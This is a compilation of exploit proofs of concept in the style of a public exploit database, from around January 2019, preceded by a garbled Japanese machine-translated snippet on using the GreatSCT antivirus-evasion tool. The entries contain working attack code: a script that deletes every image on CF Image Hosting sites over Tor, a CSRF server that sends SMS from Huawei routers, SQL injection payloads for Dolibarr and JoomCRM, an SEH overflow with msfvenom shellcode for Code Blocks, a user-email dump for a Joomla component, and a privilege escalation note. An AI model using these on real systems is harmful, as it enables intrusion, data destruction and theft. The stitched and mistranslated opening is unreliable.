GreatSCTは、Metasploit Exploitを使用できるツールであり、ほとんどのアンチウイルスをバイパスできるようにします。 GreatSCTは現在、@ConsciousHackerによってサポートされています。次のアドレスからダウンロードできます。

https://github.com/greatsct/greatsct

ダウンロードと実行後、次のコマンドを入力してモジュールにアクセスします。

バイパスを使用します

ペイロードリストタイプを表示するには、リストコマンドを入力します。



リスト

これで、ペイロードテーブルから、任意のターゲットを選択して、目的の攻撃を実行できます。しかし、この種の攻撃のために:私たちは以下を使用します。

MSHTA/shellcode_inject/base64_migrate.pyを使用します

コマンドを実行した後、次のコマンドを入力してください。

生成する

# Exploit Title: SpotFTP Password Recover 2.4.2 - 'Name' Denial of Service (PoC)

# Discovery by: Luis Martinez

# Discovery Date: 2019-01-04

# Vendor Homepage: www.nsauditor.com

# Software Link : http://www.nsauditor.com/downloads/spotftp_setup.exe

# Tested Version: 2.4.2

# Vulnerability Type: Denial of Service (DoS) Local

# Tested on OS: Windows 10 Pro x64 es

# Steps to Produce the Crash:

# 1.- Run python code : python SpotFTP_Password_Recover_2.4.2.py

# 2.- Open SpotFTP_Password_Recover_2.4.2.txt and copy content to clipboard

# 3.- Open SpotFTP

# 4.- Register -> Enter Registration Code...

# 5.- Paste ClipBoard on "Name:"

# 6.- Key: -> L4M5

# 7.- OK

# 8.- Crashed

#!/usr/bin/env python

buffer = "\x41" * 256

f = open ("SpotFTP_Password_Recover_2.4.2.txt", "w")

f.write(buffer)

f.close()

#!/usr/bin/env python

"""

Exploit Title: CF Image Hosting Script 1.6.5: Delete database

Google Dork: "Powered By CF Image Hosting script"

Date: 01/08/2019

Exploit Author: David Tavarez

Vendor Homepage: https://davidtavarez.github.io/

Software Link: http://forum.codefuture.co.uk/showthread.php?tid=73141

Version: 1.6.5

Tested on: Debian 9.6

By default, the database can be downloaded by any user. After decoding

the file the database should be unserialize. The DELETE ID is stored

in Plain Text, this ID can be use to delete a picture.

$ virtualenv cfexploit

$ source cfexploit/bin/activate

$ pip install phpserialize

$ pip install PySocks

$ python exploit.py http://127.0.0.1:8000

[-] Target: http://127.0.0.1:8000/

[-] Downloading the database...

[+] Decoding database...

[-] Finding pictues...

[+] Pictures found: 3

[+] Ready... let's do this! Deleting all pictures...

[+] Done.

"""

import phpserialize

import base64

import socks

import socket

import sys

def create_connection(address, timeout=None, source_address=None):

sock = socks.socksocket()

sock.connect(address)

return sock

socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, "127.0.0.1", 9150)

# patch the socket module

socket.socket = socks.socksocket

socket.create_connection = create_connection

import urllib2

if __name__ == '__main__':

if len(sys.argv) == 1:

print "ERROR: Provide a valid URL"

sys.exit(-1)

url = sys.argv[1]

ids = []

try:

print "[+] Target: {}".format(url)

print "[+] Downloading the database..."

response = urllib2.urlopen("{}/upload/data/imgdb.db".format(url))

print "[+] Decoding database..."

with open("imgdb.db.txt", "w+") as f:

f.write(base64.b64decode(response.read()))

print "[+] Finding pictues..."

for key, value in phpserialize.load(file("imgdb.db.txt")).iteritems():

ids.append(value.get('deleteid'))

print "[+] Pictures found: {}".format(len(ids))

print "[+] Ready... let's do this! Deleting all pictures..."

for id in ids:

urllib2.urlopen("{}/?d={}".format(url, id))

print "[+] Done."

except urllib2.URLError, ex:

if ex.reason == "Forbidden":

print "[-] ERROR: this version is not vulnerable."

except EOFError, e:

raise e

The following crash due to a heap-based out-of-bounds memory read can be observed in an ASAN build of Wireshark, by feeding a malformed file to tshark ("$ ./tshark -nVxr /path/to/file").

--- cut ---

=================================================================

==16936==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000a74da at pc 0x7fb5355e214a bp 0x7ffd922f8f00 sp 0x7ffd922f8ef8

READ of size 1 at 0x6020000a74da thread T0

#0 0x7fb5355e2149 in get_t61_string wireshark/epan/charsets.c:1379:19

#1 0x7fb5353367ab in dissect_rtse_T_t61String wireshark/./asn1/rtse/rtse.cnf:122:58

#2 0x7fb533688315 in dissect_ber_choice wireshark/epan/dissectors/packet-ber.c:2941:21

#3 0x7fb535336534 in dissect_rtse_CallingSSuserReference wireshark/./asn1/rtse/rtse.cnf:163:12

#4 0x7fb53368462c in dissect_ber_sequence wireshark/epan/dissectors/packet-ber.c:2425:17

#5 0x7fb535336267 in dissect_rtse_SessionConnectionIdentifier wireshark/./asn1/rtse/rtse.cnf:111:14

#6 0x7fb533688315 in dissect_ber_choice wireshark/epan/dissectors/packet-ber.c:2941:21

#7 0x7fb535335f54 in dissect_rtse_ConnectionData wireshark/./asn1/rtse/rtse.cnf:135:12

#8 0x7fb533686770 in dissect_ber_set wireshark/epan/dissectors/packet-ber.c:2691:25

#9 0x7fb535334e11 in dissect_rtse_RTORQapdu wireshark/./asn1/rtse/rtse.cnf:46:14

#10 0x7fb533686770 in dissect_ber_set wireshark/epan/dissectors/packet-ber.c:2691:25

#11 0x7fb535153f08 in dissect_ppdu wireshark/./asn1/pres/pres.cnf

#12 0x7fb535153f08 in dissect_pres wireshark/./asn1/pres/packet-pres-template.c:327

#13 0x7fb535640be0 in call_dissector_through_handle wireshark/epan/packet.c:706:9

#14 0x7fb535640be0 in call_dissector_work wireshark/epan/packet.c:791

#15 0x7fb53563ccb8 in call_dissector_only wireshark/epan/packet.c:3141:8

#16 0x7fb53563ccb8 in call_dissector_with_data wireshark/epan/packet.c:3154

#17 0x7fb5345f85be in call_pres_dissector wireshark/epan/dissectors/packet-ses.c:349:3

#18 0x7fb5345f85be in dissect_parameter wireshark/epan/dissectors/packet-ses.c:662

#19 0x7fb5345f7352 in dissect_parameters wireshark/epan/dissectors/packet-ses.c:862:10

#20 0x7fb5345f7352 in dissect_spdu wireshark/epan/dissectors/packet-ses.c:972

#21 0x7fb5345f61d5 in dissect_ses wireshark/epan/dissectors/packet-ses.c:1068:12

#22 0x7fb5345f65b4 in dissect_ses_heur wireshark/epan/dissectors/packet-ses.c:1136:2

#23 0x7fb535647a43 in dissector_try_heuristic wireshark/epan/packet.c:2750:9

#24 0x7fb53434b3ed in ositp_decode_DT wireshark/epan/dissectors/packet-ositp.c:1150:9

#25 0x7fb53434b3ed in dissect_ositp_internal wireshark/epan/dissectors/packet-ositp.c:2111

#26 0x7fb535640be0 in call_dissector_through_handle wireshark/epan/packet.c:706:9

#27 0x7fb535640be0 in call_dissector_work wireshark/epan/packet.c:791

#28 0x7fb53563ccb8 in call_dissector_only wireshark/epan/packet.c:3141:8

#29 0x7fb53563ccb8 in call_dissector_with_data wireshark/epan/packet.c:3154

#30 0x7fb53388cd21 in dissect_clnp wireshark/epan/dissectors/packet-clnp.c:237:9

#31 0x7fb535640be0 in call_dissector_through_handle wireshark/epan/packet.c:706:9

#32 0x7fb535640be0 in call_dissector_work wireshark/epan/packet.c:791

#33 0x7fb535641289 in dissector_try_uint_new wireshark/epan/packet.c:1383:8

#34 0x7fb535641289 in dissector_try_uint wireshark/epan/packet.c:1407

#35 0x7fb534347d07 in dissect_osi wireshark/epan/dissectors/packet-osi.c:451:7

#36 0x7fb535640be0 in call_dissector_through_handle wireshark/epan/packet.c:706:9

#37 0x7fb535640be0 in call_dissector_work wireshark/epan/packet.c:791

#38 0x7fb535641289 in dissector_try_uint_new wireshark/epan/packet.c:1383:8

#39 0x7fb535641289 in dissector_try_uint wireshark/epan/packet.c:1407

#40 0x7fb5343f2637 in dissect_ppp_common wireshark/epan/dissectors/packet-ppp.c:4788:10

#41 0x7fb5343df7a4 in dissect_ppp_hdlc wireshark/epan/dissectors/packet-ppp.c:5848:5

#42 0x7fb535640be0 in call_dissector_through_handle wireshark/epan/packet.c:706:9

#43 0x7fb535640be0 in call_dissector_work wireshark/epan/packet.c:791

#44 0x7fb535640610 in dissector_try_uint_new wireshark/epan/packet.c:1383:8

#45 0x7fb533bc1a28 in dissect_frame wireshark/epan/dissectors/packet-frame.c:579:11

#46 0x7fb535640be0 in call_dissector_through_handle wireshark/epan/packet.c:706:9

#47 0x7fb535640be0 in call_dissector_work wireshark/epan/packet.c:791

#48 0x7fb53563ccb8 in call_dissector_only wireshark/epan/packet.c:3141:8

#49 0x7fb53563ccb8 in call_dissector_with_data wireshark/epan/packet.c:3154

#50 0x7fb53563c1ee in dissect_record wireshark/epan/packet.c:580:3

#51 0x7fb53561f068 in epan_dissect_run_with_taps wireshark/epan/epan.c:547:2

#52 0x55e97abc7917 in process_packet_single_pass wireshark/tshark.c:3572:5

#53 0x55e97abc2d12 in process_cap_file wireshark/tshark.c:3403:11

#54 0x55e97abc2d12 in real_main wireshark/tshark.c:2046

#55 0x7fb5291612b0 in __libc_start_main

#56 0x55e97aac4a49 in _start

0x6020000a74da is located 0 bytes to the right of 10-byte region [0x6020000a74d0,0x6020000a74da)

allocated by thread T0 here:

#0 0x55e97ab7a0c0 in malloc

#1 0x7fb529d71588 in g_malloc

SUMMARY: AddressSanitizer: heap-buffer-overflow wireshark/epan/charsets.c:1379:19 in get_t61_string

Shadow bytes around the buggy address:

0x0c048000ce40: fa fa 00 01 fa fa 07 fa fa fa 05 fa fa fa 00 00

0x0c048000ce50: fa fa 00 fa fa fa 00 00 fa fa fd fa fa fa fd fa

0x0c048000ce60: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa

0x0c048000ce70: fa fa fd fa fa fa fd fa fa fa 00 00 fa fa 00 05

0x0c048000ce80: fa fa 00 05 fa fa 00 00 fa fa fd fa fa fa 00 00

=>0x0c048000ce90: fa fa fd fa fa fa fd fa fa fa 00[02]fa fa fa fa

0x0c048000cea0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa

0x0c048000ceb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa

0x0c048000cec0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa

0x0c048000ced0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa

0x0c048000cee0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa

Shadow byte legend (one shadow byte represents 8 application bytes):

Addressable: 00

Partially addressable: 01 02 03 04 05 06 07

Heap left redzone: fa

Freed heap region: fd

Stack left redzone: f1

Stack mid redzone: f2

Stack right redzone: f3

Stack after return: f5

Stack use after scope: f8

Global redzone: f9

Global init order: f6

Poisoned by user: f7

Container overflow: fc

Array cookie: ac

Intra object redzone: bb

ASan internal: fe

Left alloca redzone: ca

Right alloca redzone: cb

==16936==ABORTING

--- cut ---

The bug was reported at https://bugs.wireshark.org/bugzilla/show_bug.cgi?id=15373. Attached are three files which trigger the crash.

Proof of Concept:

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46096.zip

# Exploit Title: Huawei E5330 Cross-Site Request Forgery (Send SMS)

# Date: 01/07/2019

# Exploit Author: Nathu Nandwani

# Website: http://nandtech.co/

# Vendor Homepage: https://consumer.huawei.com/in/mobile-broadband/e5330/

# Version: 21.210.09.00.158

# Tested on: Windows 10 x64

# CVE: CVE-2014-5395

# Note: The administrator who opens the URL should be authenticated.

import socket

import time

server_ip = "0.0.0.0"

server_port = 80

huawei_ip = "192.168.8.1"

receiving_phone_no = "01234567890"

sms_text = "This is a SPAM text from Huawei E5330"

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.bind((server_ip, server_port))

sock.listen(1)

print "Currently listening at " + server_ip + ":" + str(server_port)

client, (client_host, client_port) = sock.accept()

print "Client connected: " + client_host + ":" + str(client_port)

print ""

print client.recv(1000)

client.send('HTTP/1.0 200 OK\r\n')

client.send('Content-Type: text/html\r\n')

client.send('\r\n')

client.send("""

<html>

<body>

<script>

var xhr = new XMLHttpRequest();

xhr.open("POST", "http://""" + huawei_ip + """/api/sms/send-sms", true);

xhr.send('<?xml version="1.0" encoding="UTF-8"?><request><Index>0</Index><Phones><Phone>""" + receiving_phone_no + """</Phone></Phones><Sca></Sca><Content>""" + sms_text + """</Content><Length>""" + str(len(sms_text)) + """</Length><Reserved>1</Reserved><Date>""" + time.strftime('%Y-%m-%d %H:%M:%S') + """</Date></request>');

</script>

</body>

</html>

""")

client.close()

sock.close()

# Exploit Title : KioWare Server Version 4.9.6 - Weak Folder Permissions Privilege Escalation

# Date : 10/12/2018

# Exploit Author : Hashim Jawad - @ihack4falafel

# Vendor Homepage : https://www.kioware.com/

# Tested on : Windows Server 2016 Standard (x64)

# CVE : CVE-2018-18435

Description:

============

KioWare Server version 4.9.6 and older installs by default to "C:\kioware_com" with weak folder permissions granting any user full permission "Everyone: (F)" to the contents of the directory and it's sub-folders. In addition, the program installs a service called "KWSService" which runs as "Localsystem", this will allow any user to escalate privileges to "NT AUTHORITY\SYSTEM" by substituting the service's binary with a malicious one.

Proof:

======

C:\>icacls c:\kioware_com

C:\kioware_com Everyone:(OI)(CI)(F)

NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)

BUILTIN\Administrators:(I)(OI)(CI)(F)

BUILTIN\Users:(I)(OI)(CI)(RX)

BUILTIN\Users:(I)(CI)(AD)

BUILTIN\Users:(I)(CI)(WD)

CREATOR OWNER:(I)(OI)(CI)(IO)(F)

Successfully processed 1 files; Failed processing 0 files

C:\>sc qc KWSService

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: KWSService

TYPE : 10 WIN32_OWN_PROCESS

START_TYPE : 2 AUTO_START (DELAYED)

ERROR_CONTROL : 1 NORMAL

BINARY_PATH_NAME : "C:\kioware_com\KWSS.exe"

LOAD_ORDER_GROUP :

TAG : 0

DISPLAY_NAME : KWS Service

DEPENDENCIES :

SERVICE_START_NAME : LocalSystem

C:\>icacls C:\kioware_com\KWSS.exe

C:\kioware_com\KWSS.exe Everyone:(I)(F)

NT AUTHORITY\SYSTEM:(I)(F)

BUILTIN\Administrators:(I)(F)

BUILTIN\Users:(I)(RX)

WIN-ONKVVSNUHKV\test:(I)(F)

Successfully processed 1 files; Failed processing 0 files

C:\>

Exploit:

========

Simply replace "KWSS.exe" with your preferred payload and wait for execution upon reboot.

# Disclosure Timeline:

# ====================

# 10-13-18: Contacted vendor

# 10-15-18: Vendor requested full report and POC

# 10-15-18: Full report and POC sent

# 10-16-18: Vendor was able to reproduce/validate the issue and filed a feature request

# 10-16-18: Asked vendor to provide timeline for patch

# 10-16-18: Requested CVE ID

# 10-17-18: CVE-2018-18435 assigned

# 10-17-18: Vendor requested 90 days timeline to patch/QA test

# 12-20-18: Vendor sent patch and requested feedback

# 12-22-18: Suggestions/modifications sent to Vendor

# 12-24-18: Vendor sent new patch and requested feedback

# 12-25-18: New Suggestions/modifications sent to Vendor

# 12-26-18: Vendor sent new patch and requested feedback

# 12-27-18: Vendor was notified that the latest patch is sufficient

# 12-31-18: Vendor released new version (v4.9.9) and patch as well

# 01-07-19: Vulnerability has been made public

# Title: Dolibarr ERP-CRM 8.0.4 - 'rowid' SQL Injection

# Date: 08.01.2019

# Exploit Author: Mehmet Önder Key

# Vendor Homepage: https://www.dolibarr.org/

# Software Link: https://sourceforge.net/projects/dolibarr/files/Dolibarr%20ERP-CRM/8.0.4/dolibarr-8.0.4.zip

# Version: v8.0.4

# Category: Webapps

# Tested on: WAMPP @Win

# Software description:

Dolibarr ERP - CRM is an easy to use ERP and CRM open source software

package (run with a web php server or as standalone software) for

businesses, foundations or freelancers (prospect, invoicing, inventory,

warehouse, order, shipment, POS, members for foundations, bank accounts...)

# Vulnerabilities:

# An attacker can access all data following an un/authorized user login

using the parameter.

# POC - SQLi :

# Parameter: rowid (POST)

# Request URL: http://localhost/doli/htdocs/admin/dict.php?id=16

# Type : Error Based

actionmodify=Modify&button_removefilter=Remove

filter&button_search=Search&code=PL_NONE&entity=&from=&libelle=None&page=0&position=1&rowid=\%'

AND EXTRACTVALUE(6385,CONCAT(0x5c,0x716b717871,(SELECT

(ELT(6385=6385,1))),0x7176787171)) AND

'%'='&search_code=94102&token=$2y$10$KhKjYSBlkY24Xl8v.d0ZruN98LAFOAZ5a5dzi4Lxe3g21Gx46deHK

#!/usr/bin/python

#

# Exploit Author: bzyo

# Twitter: @bzyo_

# Exploit Title: Code Blocks 17.12 - Local Buffer Overflow (SEH)(Unicode)

# Date: 01-10-2019

# Vulnerable Software: Code Blocks 17.12

# Vendor Homepage: http://www.codeblocks.org/

# Version: 17.12

# Software Link:

# http://sourceforge.net/projects/codeblocks/files/Binaries/17.12/Windows/codeblocks-17.12-setup.exe

# Tested Windows 7 SP1 x86

#

#

# PoC

# 1. generate codeblocks.txt, copy contents to clipboard

# 2. open cold blocks app

# 3. select File, New, Class

# 4. paste contents from clipboard into Class name

# 5. select Create

# 6. pop calc

#

filename = "codeblocks.txt"

junk = "A"*1982

nseh = "\x61\x62"

#0x005000e0 pop edi # pop ebp # ret | startnull,unicode {PAGE_EXECUTE_READ} [codeblocks.exe]

seh = "\xe0\x50"

nops = "\x47"*10

valign = (

"\x53" #push ebx

"\x47" #align

"\x58" #pop eax

"\x47" #align

"\x47" #align

"\x05\x28\x11" #add eax

"\x47" #align

"\x2d\x13\x11" #sub eax

"\x47" #align

"\x50" #push eax

"\x47" #align

"\xc3" #retn

)

nops_sled = "\x47"*28

#msfvenom -p windows/exec CMD=calc.exe -e x86/unicode_upper BufferRegister=EAX

#Payload size: 517 bytes

calc = (

"PPYAIAIAIAIAQATAXAZAPU3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1A"

"IQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBKLIXDBM0KPKP1PU9ZE01I0RD4KPPP0DK0RLL4KB2MD4KRRN"

"HLO6WOZNFP1KOFLOLC13LKRNLMPI18OLMM17W9RKBB21GTKPRLPDKPJOL4K0LN1RXZCPHKQZ1PQ4K29O0KQXS4KOY"

"N8YSOJOYDKNT4KKQXV01KOFLY18OLMM1GWOH9PSEKFM3SMZXOKSMNDT5ITPXDKPXMTKQ8SC6TKLL0KTKPXMLM1YCD"

"KLDTKM1J0SYOTMTMTQKQKS10YQJB1KOIPQO1OQJ4KMBZK4MQM2JKQ4MTEX2KPKPKPPP2HP1TKBOTGKOZ5GKJP6UVB"

"0V2HW65EGM5MKO8UOLLFSLLJU0KKIPRUKUWK0GMCCBRORJKPB3KOIE2CC1RLQSNNQU2X35M0AA")

fill = "D"*10000

buffer = junk + nseh + seh + nops + valign + nops_sled + calc + fill

textfile = open(filename , 'w')

textfile.write(buffer)

textfile.close()

# Exploit Title: Joomla! Component JoomProject 1.1.3.2 - Information Disclosure

# Dork: N/A

# Date: 2019-01-11

# Exploit Author: Ihsan Sencan

# Vendor Homepage: http://joomboost.com/

# Software Link: https://extensions.joomla.org/extensions/extension/clients-a-communities/project-a-task-management/joomproject/

# Version: 1.1.3.2

# Category: Webapps

# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: N/A

# POC:

# 1)

<?php

header ('Content-type: text/html; charset=UTF-8');

$url= "http://localhost/[PATH]/";

$p="index.php?option=com_jpprojects&view=projects&tmpl=component&format=json";

$url = file_get_contents($url.$p);

$l = json_decode($url, true);

if($l){

echo "*-----------------------------*<br />";

foreach($l as $u){

echo "[-] ID\n\n\n\n:\n" .$u['id']."<br />";

echo "[-] Name\n\n:\n" .$u['author_name']."<br />";

echo "[-] Email\n:\n" .$u['author_email']."<br />";

echo "<br>";

}echo "*-----------------------------*";}

else{echo "[-] No user";}

?>

# Exploit Title: Joomla! Component JoomCRM 1.1.1 - SQL Injection

# Dork: N/A

# Date: 2019-01-11

# Exploit Author: Ihsan Sencan

# Vendor Homepage: http://joomboost.com/

# Software Link: https://extensions.joomla.org/extensions/extension/marketing/crm/joomcrm/

# Version: 1.1.1

# Category: Webapps

# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: N/A

# POC:

# 1)

# http://localhost/[PATH]/index.php?option=com_joomcrm&view=contacts&format=raw&loc=deal&tmpl=component&deal_id=[SQL]

#

GET /[PATH]/index.php?option=com_joomcrm&view=contacts&format=raw&loc=deal&tmpl=component&deal_id=31%39%20A%4e%44%28%53%45%4c%45%43%54%20%31%20%46%52OM%20%28%53%45%4c%45%43%54%20%43%4f%55%4e%54%28%2a%29%2c%43%4f%4e%43%41T%28%28%53%45%4c%45%43%54%28%53%45%4c%45%43%54%20%43%4f%4e%43%41%54%28%43%41%53%54%28%44%41%54%41%42%41%53E()%20%41%53%20%43%48%41%52%29%2c%30%78%37%65%29%29%20%46%52%4f%4d%20%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%20%57%48%45%52%45%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3dDAT%41%42%41%53%45%28%29%20%4c%49%4d%49%54%20%30%2c%31%29%2c%46%4c%4f%4f%52%28%52%41%4e%44%28%30%29%2a%32%29%29%78%20%46%52%4f%4d%20%49%4e%46%4fRMA%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%20%47%52%4f%55%50%20%42%59%20%78%29%61%29 HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: __cfduid=d32095db21c106516d53cae46d08e3e291547158024; 5cccc826c28cb27e67933089ce2566a0=1ad52e59a11808d25fa5e93d022c74f3; joomla_user_state=logged_in

DNT: 1

Connection: keep-alive

Upgrade-Insecure-Requests: 1

HTTP/1.1 500 Internal Server Error

Date: Thu, 10 Jan 2019 22:19:34 GMT

Content-Type: text/html; charset=UTF-8

Transfer-Encoding: chunked

Connection: keep-alive

X-Powered-By: PHP/7.1.18

Alt-Svc: h2=":443"; ma=60

Server: cloudflare

CF-RAY: 4972869f86167a82-LAX

# POC:

# 2)

# http://localhost/[PATH]/index.php?option=com_joomcrm&view=events&layout=event_listings&format=raw&tmpl=component

#

POST /[PATH]/index.php?option=com_joomcrm&view=events&layout=event_listings&format=raw&tmpl=component HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 758

Cookie: __cfduid=d32095db21c106516d53cae46d08e3e291547158024; 5cccc826c28cb27e67933089ce2566a0=1ad52e59a11808d25fa5e93d022c74f3; joomla_user_state=logged_in

DNT: 1

Connection: keep-alive

Upgrade-Insecure-Requests: 1

assignee_id=1&assignee_filter_type=individual&association_type=deal&association_id=47%39%20A%4e%44%28%53%45%4c%45%43%54%20%31%20%46%52OM%20%28%53%45%4c%45%43%54%20%43%4f%55%4e%54%28%2a%29%2c%43%4f%4e%43%41T%28%28%53%45%4c%45%43%54%28%53%45%4c%45%43%54%20%43%4f%4e%43%41%54%28%43%41%53%54%28%44%41%54%41%42%41%53E()%20%41%53%20%43%48%41%52%29%2c%30%78%37%65%29%29%20%46%52%4f%4d%20%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%20%57%48%45%52%45%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3dDAT%41%42%41%53%45%28%29%20%4c%49%4d%49%54%20%30%2c%31%29%2c%46%4c%4f%4f%52%28%52%41%4e%44%28%30%29%2a%32%29%29%78%20%46%52%4f%4d%20%49%4e%46%4fRMA%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%54%41%42%4c%45%53%20%47%52%4f%55%50%20%42%59%20%78%29%61%29: undefined

HTTP/1.1 500 Internal Server Error

Date: Thu, 10 Jan 2019 22:21:40 GMT

Content-Type: text/html; charset=UTF-8

Transfer-Encoding: chunked

Connection: keep-alive

X-Powered-By: PHP/7.1.18

Alt-Svc: h2=":443"; ma=60

Server: cloudflare

CF-RAY: 497289b65710775a-LAX

# Exploit Title: Selfie Studio 2.17 - Denial of Service (PoC)

# Dork: N/A

# Date: 2019-01-11

# Exploit Author: Ihsan Sencan

# Vendor Homepage: http://www.pixarra.com/

# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbselfiestudio_install.exe

# Version: 2.17

# Category: Dos

# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: N/A

# POC:

# 1)

# Selfie Studio Run / Enter Key...

# Any character.

#!/usr/bin/python

buffer = "A" * 10

payload = buffer

try:

f=open("exp.txt","w")

print "[+] Creating %s bytes evil payload." %len(payload)

f.write(payload)

f.close()

print "[+] File created!"

except:

print "File cannot be created."

# Exploit Title: Pixel Studio 2.17 - Denial of Service (PoC)

# Dork: N/A

# Date: 2019-01-11

# Exploit Author: Ihsan Sencan

# Vendor Homepage: http://www.pixarra.com/

# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbpixelstudio_install.exe

# Version: 2.17

# Category: Dos

# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: N/A

# POC:

# 1)

# Pixel Studio Run / Enter Key...

# Any character.

#!/usr/bin/python

buffer = "A" * 10

payload = buffer

try:

f=open("exp.txt","w")

print "[+] Creating %s bytes evil payload." %len(payload)

f.write(payload)

f.close()

print "[+] File created!"

except:

print "File cannot be created."

# Exploit Title: Paint Studio 2.17 - Denial of Service (PoC)

# Dork: N/A

# Date: 2019-01-11

# Exploit Author: Ihsan Sencan

# Vendor Homepage: http://www.pixarra.com/

# Software Link: http://www.pixarra.com/uploads/9/4/6/3/94635436/tbpaintstudio_install.exe

# Version: 2.17

# Category: Dos

# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: N/A

# POC:

# 1)

# Paint Studio Run / Enter Key...

# Any character.

#!/usr/bin/python

buffer = "A" * 10

payload = buffer

try:

f=open("exp.txt","w")

print "[+] Creating %s bytes evil payload." %len(payload)

f.write(payload)

f.close()

print "[+] File created!"

except:

print "File cannot be created."